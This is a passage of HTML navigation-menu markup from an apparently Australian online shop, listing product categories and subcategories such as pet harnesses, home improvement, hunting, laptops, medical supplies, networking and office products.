id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li 